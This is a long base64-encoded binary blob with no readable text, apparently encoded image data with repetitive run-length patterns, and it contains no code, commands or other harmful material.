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[base64]/6v/zf8A3QDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDO8P+TAIEAqwDeAPD/AM4AzvD/kwCBAKsA3gDw/wDOAM7w/5MAgQCrAN4A8P8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDO5P+fAIEAqwDlAOn/AM4AzuT/nwCBAKsA5QDp/wDOAM7k/58AgQCrAOUA6f8AzgDO5P+fAIEAqwDlAOn/AM4AzuT/nwCBAKsA5QDp/wDOAM7k/58AgQCrAOUA6f8AzgDO5P+fAIEAqwDlAOn/AM4AzuT/nwCBAKsA5QDp/wDOAM7k/58AgQCrAOUA6f8AzgDO5P+fAIEAqwDlAOn/AM4AzuT/nwCBAKsA5QDp/wDOAM7k/58AgQCrAOUA6f8AzgDO5P+fAIEAqwDlAOn/AM4AzuT/nwCBAKsA5QDp/wDOAM7k/58AgQCrAOUA6f8AzgDOpv/dAIEAqwDlAOn/AM4Azqb/3QCBAKsA5QDp/wDOAM6m/90AgQCrAOUA6f8AzgDOpv/dAIEAqwDlAOn/AM4Azqb/3QCBAKsA5QDp/wDOAM6m/90AgQDLAOH/zf8AzgDOpv/dAIEAywDh/83/AM4Azqb/3QCBAMsA4f/N/wDOAM6m/90AgQDLAOH/zf8AzgDOpv/dAIEAywDh/83/AM4Azqb/3QCBAMsA4f/N/wDOAM6m/90AgQDLAOH/zf8AzgDOpv/dAIEAywDh/83/AM4Azqb/3QCBAMsA4f/N/wDOAM6m/90AgQD4ALT/zf8AzgDOgv/1/40A+AC0/83/AM4AzoL/9f+NAPgAtP/N/wDOAM6C//X/jQD4ALT/zf8AzgDO9v/DAMv/9f+NAPgAtP/N/wDOAM72/8MAy//1/40A+AC0/83/AM4Azvb/wwDL//X/jQD4ALT/zf8AzgDO9v/DAMv/9f+NAPgAtP/N/wDOAM72/8MAy//1/40A+AC0/83/AM4Azvb/wwDL//X/jQD4ALT/zf8AzgDO9v/DAMv/9f+NAPgAtP/N/wDOAM72/8MAy//1/40A+AC0/83/AM4Azvb/wwDL/4H/q//N/wDOAM72/8MAy/+B/6v/zf8AzgDO9v/DAMv/gf+r/83/AM4Azvb/wwDL/4H/q//N/wDOAM72/8MAy/+B/6v/zf8AzgDO9v/DAMv/gf+r/83/AM4Azvb/wwDL/4H/q//N/wDOAM72/40AwwC//6v/zf8AzgDO9v+NAMMAv/+r/83/AM4Azvb/jQDDAL//q//N/wDOAM72/40AwwC//6v/zf8AzgDO9v+NAMMAv/+r/83/AM4Azvb/jQDDAL//q//N/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAAP/AAKsA3wDv/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAAP/AAKsA3wDv/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAAP/AAKsA3wDv/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAAP/AAKsA3wDv/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAAP/AAKsA3wDv/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAAP/AAKsA3wDv/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAAP/AAKsA3wDv/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAAP/AAKsA3wDv/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAAP/AAKsA3wDv/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAAP/AAKsA3wDv/wDOAM72/40AwwAA/8AAqwDfAO//AM4Azvb/jQDDAAD/wACrAN8A7/8AzgDO9v+NAMMAv/+r/83/AM4Azvb/jQDDAL//q//N/wDOAM72/40AwwC//6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDOgv+B/6v/zf8AzgDcgv+B/6v/[base64]/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/8n/AP66/7P/AP7Q/8L/AP7r/8z/x/8CxKfu/f8M/Obu///99fLz8/L2/v7/BP318/P1/v8E/fTz8/X+/wj98vHy8PX/9/X+/xL69P388/v89Pr///nz/vvz/f//Av/z+Pv/Avvn7/7/Bffx8vHy/P7/Afb3/v8M+/Pz9PTy9v/49P759P7/Avj0/f3/Aezz7v8Ct7H5/v8D/fP8+fzzAPv6/wL76vn9/xj38fLy8/378/7///n0/vnx8vLx+f708/P1+/8B+fX+/wL99Pj3/wH1+f7/A/vz8/j9/wr58/3///7y+f/0+P7/Avbm8/z/B/fm8v///vT2/f8B7ur9/wj58/7///j0/v/M/8n/FfyfFwA/lO/+xFotNob38Gk/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